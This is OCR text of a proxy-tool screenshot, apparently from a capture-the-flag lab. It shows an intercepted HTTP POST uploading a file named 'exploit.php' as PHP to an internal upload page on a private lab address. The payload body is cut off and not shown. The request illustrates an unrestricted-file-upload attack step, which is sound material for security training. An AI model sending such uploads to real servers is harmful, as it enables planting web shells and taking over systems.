 Intercept HTTP history WebSockets history Options
Request to http://10.10.113.213:3333
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.113.213:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fire
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.113.213:3333/internal/
8 Content-Type: multipart/form-data; boundary=---------------------------1
9 Content-Length: 6001
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------10437353431045643768​2118115898
14 Content-Disposition: form-data; name="file"; filename="exploit.php"
15 Content-Type: application/x-php